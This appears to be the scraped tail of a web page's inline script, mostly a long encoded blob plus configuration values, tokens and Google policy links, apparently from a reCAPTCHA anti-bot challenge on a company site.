LIhUSw57ChMOWIcORPE/CpXDCmGYrfsKpTsOFYsOhFMKIW8OOO8KPw4nCjxLDmATDm8KCZVfCo0PDpcKRfMKrwr/[base64]/Di8Olw4N8w5lSworDsMOww7/CmRvChkjDmMOdVR3Dj8KbIMO9w7LCt1LDi8ObwpFLL8O/w40xAsKaUMKhwqxLNMKSw6zCiMO2ZC3CqC/DoFYvwos4VFM9ChrDs2XCkMO3GTlqw4wQwpVIw7XDusOmw7oFGcKmw413wqU6wobCvhfCuFLCssKxw4vDlF/CncKawrjCjgXCo8OHesKTMAbCqhTCjmjDqsOQd2tLwozDrsO3w6hGc1NBwoPDrWbDn8KHWGTCusOCw43CgcKawq7ChsKdwp4+wp7CiE/[base64]/CoBDDmMO6w40Ywq5/wooAT8KpRcOyw71HJRAQbnrCvk0FTMO/wqB/wonCj8OJVcOCwoXCuMODwq/[base64]/CqcK/[base64]/DuMKzOsOEcxFrfipkElrDpMOvQGU+DUlGw7/DjQrDmcKhwo5pw6HCuWAawr0Dwo1zQn/[base64]/w5TDg2sVw5zCt8O1ZxMYwpQ8P8KSZ8Kxdi/DncK8woMwUG3DhcOMFcKUwoIiwqnDtjzClznDtil/w7EHwqLDvsO+wrhJKmvDtMOswpPCvDx3w7vDjcK9KMKqw7zDgDzDosOmwqDCrcKYwoTDo8O6wq/CjXXDlcOxw61ATCQLwpbCicORw7DDtSU7fx3CpmJIB8Ohc8K5w57CjMOwwrRFwr8RKMOGWXfCtBzDqkHDmcKgBsOvw5dNG8OLZsOYwpDCn8OlQcOMa8Osw5TCml86KMKYaj7ClHrDsD7DtW4tw7UtK07Do8KswqnDusK/AMKzBcKyScKpZMKdNFlBw5YvcmADwr7ChsOhLB/[base64]/DtcKDLGrCuxhBLljCsMOkYMOPw6nClsOFwoM/JXTDpsO4w4/[base64]/wqQVwoB2R8OAUwPCiMO1w43DvsOTRwLDg8OHwphdwq1zEEY0GMOkSTFtwrHChsKlfS9yaFhDU8K3csKrQxfCmUEUYcKFZcO9YHhnw7vDlcKOMsO/w6ofKUjCoUIgUWLDmMKIw6vDoBLCtT/DkXnDucO9NRtbUMKsb3xNwrkzw6DCmsOeMcOAP8KPOnxbwo7Cul8wEcKswoPCgsKBIMK3w6rDqcOYGnsQOcOJPsOTwqjCvSvDnMKuajHCk8OkSS/CnMOJVjwdwrxZwqkOwofCjhHDlcOFw5Z2WsOCD8O1HsKBQ8OtbsOxSsKcMcKUwoUfwqA4wrdawqZiWsKZUW3CscOYRAYjBzElBMORTcKJGsKXwr1hbEvCiljCml3DpcOiw7s+YxTDr8OhwpbDoMOTwonCkcOuw7lZdMKGJjYqwrTCk8KoYS/Cq3lFWMKvPVHDhsOMwq1pP8O4wqhnwoXCh8O/Gztuw4DCt8KZEnwbw6zCkhrDukbDgcONKsOaYC8bw5/CuDjCsT7DuCl/w6xLFsKGwrTDgyIewqp8wocERMO7wpI0HifDgAbDt8Kiwqh0B8K/w65Bw4FIwqdpw7d3wrMYw6vCj8KbKWbClnBfw5oywpjDsXvCjkpCw65Uw7xgw7IgwpvDsgk+TcKQfMO3w6/ChcO3w6l5w7zDmsO4w5HDsXgwwps3w6/DsADDq1rDpGPChXbCpcOtw7HDusOzS3tGwrEjwpfDg0/ChMO4wr7DkTtYCHfDmcOLTVsCHcKjRQYhwofDpTTDj8KGCVXDv8OiNMOfwozClcOlwpbDsMKDw6jDlmxmw7gqZcKAwpEQwqcqw5/DoT3Dl8KDVSzCgMKUV0HDuMOWN1J2DMKGQcK1w5LCgMOVw5bChlgeAw3DisKIwoF0wo7DuUfCt8K4w67Dt8Osw7Mpw7jDv8KcQCPDlDV/AyTDrxpaw4x/N1PDpRbCg8KbTQTDl8KNwqAYKQZ5C8OFKsKNw4jCicKRwqzCvn0NUFXCncO+JMKxwopyTUfCrsKWwp3DvBkAehfDk8OHWcKzwp/[base64]/[base64]/ayjCgkDCtjDCmsOEL07Dk8Kaw6zDlERVw7YCw47ClCzDgcKXG8Oow47DtMOnwqPCsS5Mw4XDvyVew4rCqcKawqzCsVpiwpHChl3ChcK3A8KKwpjCsE8WwrpVdWfCv8Kiwrwawp9OZmpaw4zDlURZwphHwpTCrSA4OzBBwqAfw5PCunwTw6txw5TDr3DDucOTDcOqw6/Cg8KQcsOYw6kOB8KCwooQwow0w7fDlMKFKlIswpHCsMKAwoIUw5HChg3DkcK5DzjDoDdfwqXCrMK8w4pfwplmSsKafTRZISxtO8KdPMKrwrV/BD/CgcOHJ27Cn8OowrbDtsK0w6tcd8KnL8KzVMOybkIhw5c2I3/[base64]/JcOWHy1tGcO9JCpwXH3CkcKZw5wpwrrDtgTCqcKjZMKmw70iXsKow5jDlsOBTi3DoFDDs8KjbsOAw6/CtizCihclGsOmKMKTwr/DizDDicKYwonDv8OVwoUODTvCmMOAGmAkZ8K5w6I4w5AHwoLCo31HwrwlwrPCoDw3U3cRAH/[base64]/Cr8KdcFc+EsOlCMKiJMOBwqkww7zCgBZ8F8KPAcOQJsKCW8OJZTjCtmHCsEvDg8KoHcOTNcKVw4xjU8KcKsKqwoZlwpFlHkwdPcOea2jDlsK4wrrDpsONw6jDvsOaZMKnUsOPKsOvCMONwo56wrDCvwDCi0ouSnTCqMK5QUDDlw8DVEDDiXVBwqUDEcKGeh/DvncgwqdzwqrCvR7DpcO6wqh4w64Mw5goUQ/DnMKTwqlGXUN9wp7CljbCpcOnKcOqYMOPwr3CjxJaRw19KmnCiEXCgBvDqUfCowwwYSkOasKfWGfCinnDlEzDsMKNw5/CtMO/KMKFwqErI8OYGsOwwr/CvWjCqzxBAMKGwptKBiESWTsQY8O1bkHCtMO/w7sYwodMw755ezbDrwDDksOFw6jCmQUIw7XCngRYw5DDkRjClC8CMCPClMOQwrHCkcKQwopWw4nDuyvDjcOcw4DCv0/[base64]/woZDNsOdXGPDgsKMIcKSB1cDa8OVTwc0XFEVwrTCtsOYK8Oxw41DeAfCjF/CtsKBSh46wosXAsOaF0bDjMK8f0dKwpPDkcOCAl1RaMKGwrprbxFNCcKnfVPCpFXDiS5Xc33DigEKw5N1wpkZJEIOXF3Dh8O8wrJCUcOmJg9oDMK6X0RuwqEzwrXDpUZ/[base64]/CvVZMwpdZEWHDuyDCkifCu8OwP8KeJnHDpcK+wrnDkE8Hw53CrcOYw5zCksOiQsKxDVNXM8KLw5BlLDnCu1/CiWrDvcO+EF45wooXcR9jbcK1wrXCsMOsR2XCvQ8VZwwOIGHDsV4mFSHDunjCphJfPkDCr8Okwo7Dn8KqwrrChUY4w6/[base64]/DrnjCgcKCXsK/[base64]/Dv8KiCDt8w6AIfTR4ecKFVsKlw7QOWzPCvsOkVF3DoW4CcsKgEXrCncK+MMKhTxZcbHTDqsKREHJjw6TCnA/DicOvCSDCvsKDNEw3w75jwr1Ew5Usw7g0cMOoDBzDn8KBNMKfDnsYw4zCiSPCjMK5w4pew5IGZMOcw6ppwqFLwqjDvsOkwoETCUVfw5zDocKfcMK4UgzCuDFqwrbCm8KEwrMFUwYsw7nDn8O+biFbwq7DvMKsZMO2w6TDliF7fRjCnMOTasK0w7DDuj/CgcOgwrLCjcKTWV1/NcKXwpsoworCtMKHwo3ChzTDtcKFwrAzdMO9w6laEMKXwrVadsKoJcKtw7xxcsKfGsOawpLDrSU/w49qwp4ww6wtAsO6wpBnw68Dw7dpwqnCssKPwo1yCX3Dr8KVw4AvasKqw549woYVw7fCnkjCrk1TwpbDrMOFw6p6w7UVIcK8eMK7w6HCnwrCgEDDsVjDhMKQfMKscsKlH8KRN8OYw617worCvsO1w7vDvsO/w4PDuMKOVwI7wrtcfcOYXT/DvsOvPkzDq0RgC8KbGMOBUcKdw7pqw7FVw4Vcw7FdG1lfVjTCtCEtwpPDucKiJi7DjgnDrcOQwo9owrnDv0zDrcO3HcKWIDM4AsOSEMKYbjTDvz/CtVAOWsOdwqHDjsK/w4nDugvDusKmw7LDrHbDqjF3w546w59JwqBqw7vDlcKmw4vDncKXwpI6YGMuMF3Ct8OOwrAzeMKgYkcXw5cVw7fDusKtwqQ6w7tmwrPChcKkw5LDnMOhwpAgDGnDinDCrTUsw54rw4hCw7bCm00kw6sSUMK9XcOEw7/[base64]/Du09RwobDv8K/F17CpANawoMOFsO/w6TDgVbDscKJbxzDvMKXU2bDs8OSPA3Dmz7Dp2EtUMKPw6wCw7TDjzfCtsK6wqzDvMK2RsONwq5KworDrcOEwrhHw7vCpsKIM8OGw5EYXsOjfghxw7PChcKDwpctFSTDv0DCrzQTRDtOw63CgMO+wqfCnMKLUcKpw7XDiU98HMKiwrdDwp7ChcOpFT/ChMOUw5LCgXVZwrXCqhYvwoorCsO6w74dK8OREsK5IsOOEsOZw4DDkEXCvMOhV3IyIF/CoMKZVMOWMnQIXxIqw6FKwrRBdMOBw40STgxxFcKPRcOKw5HCvDLCjMO1wpHCsgnDlWbDosKNIMO/woxBdMK4XMKoSy3DhcOCwrDDlmN9wo3DjcKJUxLDo8KnwoTCtRDDmMKMR0s8w5NrDcO7wqoew7TDkjnClTM/dcOHwr8+IcKDX0zCiBJjw6vCqsOHKcOQwp3CtFfCoMOUHjTDghfDk8OYTMOiXMORw7LDg8O8F8K3wrHCm8KIw6vCuDfDl8O3JWtZEHDCi0gkwq5Dwro8w5LCpVRMa8KHbcO2AMO7wqBzZMO4wrTCucKxBhnDocK5w48bKcK/TkhFwqtfAsOSbQkxWh0Bw68vWRtbVMOvb8OTS8Ozwq/DusO3w7REwpo3McOJwpR8VHQywprCklU2AcKzUFkVwpvCosKLwr98w7TCrcOxesK+w6DCuzDDjcOtd8KRw5nCmh/DqSnCv8KcwpYOwo7DkGTCrsOTT8OMRmbDksO+JsK7NsOFw4wPw7Fqw7U6PVTCn3zDmSDCqsO8UhxjAHrCsEk1wqcTOgTCu8KgfwIDB8Kpw5Fqw7jDjlDCq8Kfw6tSw4zCkMOewpR4FMOGwoJ/w7LDtsOzc2/CmDfDnsOdwoJnTSnCnsOtJhXDvsOJSMKaPCdRK8KnwozDtsKRBlLDjsKEwqEqWBnDt8OrMS3ChMK/Ux3DuMKZwpI2wq7DhFTDsh9ew7JiBMO8wr1hw7FZIsOzUxUIcF1+VsOEbkwHe8Oyw79QcBXDshzCnCUHQW0lw6jCtcK9QsKRw6NFI8KpwrdsXxLCkW/ClFQNwrBhw7rDrz3CjsKIw63DvFrCpxfCqWodf8KxUMKFw5QBEC/[base64]/ClyATwprClcKnEsKLMsOSwrFoLsOZJ3otFsOUwrhDCT86NcOBw6YLEWlTwqDDo1kXwpnDhMKWR8KITSHDlSEmfTvClQV7XsKyS8KiEcK9w43DrsKfcDw1dcOyZg/Dt8OCwppzQwkcVsOMSDpswqbDicKOH8K7XMKWw4PCqMORCcK4e8KFw6bCpMO3wplLw53CgSs3QRMAZMKMWsOnYH/[base64]/Dnm7DoMKJf0gnw5/DmsO+JcOtK8O5wrrDvx3CtSoFSV7Dp8OHwrHDvcK0Pi3Dl8ODwrfCrl9SbTPCtMOtOcOlLS3Dh8OJAsKLEnzDisONL8KmTSnDm8KAH8OTw7wuw5hEwpbCmcO1P8KYw7Mlw5p4W2PCk8OdS8Ktwq/CjMOYwq9/w6fDlcOvP2YSwoXDi8OcwqJXw7HDlMKdw4ZbwqDCr3zDmlNyMzFxw7o0wpbCo0zCrzvCrmBgTWV9Y8KAPMOUwqrDjh/Dkg/CjcOmUQISacKsAXMZwplKBEx9woADwqbCn8ODw6XCqsOTfRBow6LDk8O2w5NWVMK+fCLDncOgw7gEw5UpaBLCgcO+PTwHMx/[base64]/Dv8Ktw7RsDiwswq7CpMK5wrXCtAd0T28nanTCtcK+wr7ClcKiwpxIwqEow4fCmMKZw6hWbx/Cg2TDvkx8X03CpsKQMsKAE1N5w6TDi349TRnDpsKwwoI6P8O2ZRFaPUATwppJwqbCnsOlw6LDgQ8Pw7/CisONw4vCtS4KSy9Cwq3DlGFCwpwzEcKifsK2XhJHw4XDgMODDh5cYxrChcOdSSbCnMOvWxQxXi0tw51ZBH3DgcOyYsOdwqV0w7vDhsKfZV/[base64]/fijCu8OaOMKyIlRsAWXDvcKAJHrDssKSdGLDusO1D8OMwqAtwpYVVijCgsKNwpzCv8OWw7zDqcOhw7DCksOVwoDChcOAU8OJdRbDo1TCi8OobcO/wq0dewJjMHbDnyEyL2PCp2Mawrdle3ANccKhwqHCucKjwpLCrVjDgETCrkMkXMKacMKfwpdyAzzCnHF+wptywoLCrmRdwr3Ct3PDimw5Gm/CtH/Dj2Rdw5gtU8KTD8KkG2nDmsKUwrfCucKKwofDj8OyCcKlYsOSwoJhwrDDlsKbwo8EwrXDrcKNAGjCpQw6wrnDkBTDrmrCi8Kww6I3wqTCpDXCqQRGdcOtw7fCnMObLQHClMOAwp87w77CsxDChsO3Y8O1wpLDvMKsw4UuHMOpG8OXw6LCuynCpsOgw7zCnU/DnjAHRMOnScK+csKTw7ACwpbDkikbFsOJw5vCinghGcOswo7DocOTIMOHwp7ChMOkw5AqRjFXw4krFsOzwpnDtzEBw6jDmGnCvkHDi8K8w6FMWsKmwrlDJj9uw6/DjEtZfWopXcKlQ8OzKw3ChFLCmnBhLAAVwrLCplkRIcKhLMOydjzDkUp1HsK8w4EERMOEwpVnVMKaworCllYmAXR1IXwhFMKCw7HDgMKORcKzw5F1w4/CuWXCuClVw4jCoXrCkcKowokTwrbDn3DCm1Zsw7wmwrfDghQbw4cjw63CqAjCqykLckJQeXtSwoLCpcKIC8KBImMUdcO2w5zCp8OYw6fDrcOVwpAJfj7Dh2Vcw4YHRsOGwofDhk/Dg8Kgw6gOw5PCl8OwdgTCiMOzw6/[base64]/[base64]/DhMOvY2DCm8O2w6DCoy3CtGTDqcKzKcOeYcKnQcKuwpxEwolTJxTCqsOCZMOQOSpIZ8K+PsK3w4DCrsO2w4FjUn/DhsOlwotvUcK6w7/DqBHDs0lmwqsJw70hwqTCqVFHwqvDlCbDt8O6aWtSGmAHw4TDv2QrwolOAiZobiFWw7Jcw5PClEHDjSLChQhbw5Ytw5Mhw450HMKgPR3ClV7DjcKLw41BEBhlwqnCjzY2BsKyfsK/BMOUNUcwBMKjOz17wrkuwqNvfsK0wp/DksK5acO+w7LDukpoFk/CgjLDnMK4dVLDnMKLBQNFGMKxwpwWFRvDuh/[base64]/Cv0JeLMOrIx4gwrU6w7Zfwq3DmAXDiC7Ck8OAelxSb8K1dzLDtlUrHUw9wr/DgMKxDDk4CsK8XcK8w7QFw4TDhsKJw7QdNgYXAXArJsONScKyR8OrHBjClXzDqnXCrE1pLgsNwokvBF7Domw4DsKxw7QpRsKaw5sWwphqw5jDjMKywpLDlhzDqxXCtmV9w48vw6bDq8K0w73ChBU/w7PDmlTCs8Odw6ADw6jDo1LChB5TQE09J03CocKmwq1PwonCnBTDmMOkwqIew4DDiMKfZsKpOcKnSiLCrS5/w7LCl8Kgw5LDp8KtKsKqPzkTw7RONUTClMOlwptHwprDtXzDsnbCqsKNeMO6woI3w71ORGDCj0HDoitxYQfCk3/DusK8BjrDiwZKw43CnMOLw7HCnm07w5Z8CEPCq3Rfw7bDo8OkGcOqQQIuG2XClCPCqcOFwqDDlcKtwr3DoMOOwoFUw5DCpMOyfhE/wo5hwqDCo0nDtcOsw5Bla8Orw6wGEMK0w6MLw5gvP1XCvMKOWMOsSMOcwr/DlsKKwrVrXl4hw6/Du2NNVSrCo8OTZiFzwrrCnMKmw7M3FsOYLmMaQcKyOsKhwpfChsKfXcKTwr/DmMOvZ8KONsKxSilFwrcfPBJCH8OmDAdTTijCpsKxw5sOaGIrOcKiw47CuCkANCNWHcOpw77CgMOqwrHDmcKuCsOcw5DDh8KTXiLCh8Ocw6zCqsKZwopMU8KWwoLCnEXDsT/Ch8OCw43Cgn7DqVJvHk5NwrIBa8OUecKAwphPwrsFwrfDmsKHw5IDw6zCj2AZw6hIWcK+GWjDh2B+wrtUwoxeFETDtgxlwowNbsKTwqk9OsKCwrgxw64IdcKaUS0CeMKZR8O6XEtzw7ZBOCDCg8OSBcK3w77DtDvDoCfCpcOHw43DmnY/d8Orw5HCpsKQXsO0wocgw5zDpsKLGcKJWsOqwrHDk8KsAhEswqIGeMK6A8O+wqrDkcK5EGVVWsKMMsOQw7cOw6nDu8OsBMO/KcKcPTbDoMKPwrgJdcKdImdoF8OCwrpQwpUrZsO4OMOVwoFuwqkYw57DmcOBWirCkMORwoQONRjDgsOkKsOeUE7CpWfClMO/Y1IyA8K6GMKSAnAEcsOKA8OmUcKyD8O4JAs/KB0pWMO5OgcdSg7Du1RBw5RaEykaQ8K3bUvCuRFzw7lswr59KHBPw6LCjcK0fEBwwpB0w7tDw4vDgRfDg0jCssKkWgHDnUvCu8O/BsKcw6RVdsKJOEDDg8Kww4LCgWDDjmfCtH0qwprChE7Dt8OIesKKSThmQHzCtMKRwrw8w5t+wpVmw7HDocKzesKULcOdwrlmKBdkVsKlVEhrw7A2IGIZw5sywqxqaTofDVlwwrvDp3rDrHbDpMOLwq0/w4HCuQHDhMOgUl7DukJZwrvCmjlDS2LDmgBnw7/DulcwwqbDpsOTw6XCrVzCqm3CgydHdiRrw47ClSlAwojCj8Kxw5nCq2EHw7weSgDDkDsGwobCqsO1Pg/DjMKySBPDnBDCmMORw6vCtsKfwq3DvsOlRW/[base64]/[base64]/HsOeeMKSdnIxWFRDw6tBJ8KDUcOOFsO3woYzw4Uewq7CtB4ODcO4wqHCmcOPwrgpwo3DqGzDgsOVY8KHIkdrV1jCs8KxwofDncOZw5jCtAbChjMVw4xHSMKlwonDpzrCs8K8aMKdaA3Dg8OBI0J5wr7DusKsT1TCkiwUwrTClX0xL2lWIkMiwpBhehZgw5PChSJiXk/DuAXCjcOQwqp2w7TDpMOlM8KHwoEewonCtBNywq/CnV7CmVsv\x22],null,[\x22conf\x22,null,\x226Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.riversidecompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U6F6ICnnkbrxwaCTxb4qMR5Ohcge8p+SXDPMgMdox4Y\\u003d\x22,1,0,null,1,1768694497620,0,0,[127,60],null,[121,242,29,183],\x22RC-jReFBjxdOexFhw\x22,null,null,null,null,null,\x220dAFcWeA4uZY0YkvuzBL6tizvUeWrgNjLWlZPl1EdsVeZGCANGpR25XAXMF4z3dHO15OQq3pu3ZYDjI7uR7D1XcySFf1ZlZTBWww\x22,1768777297789]");
    </script></body></html>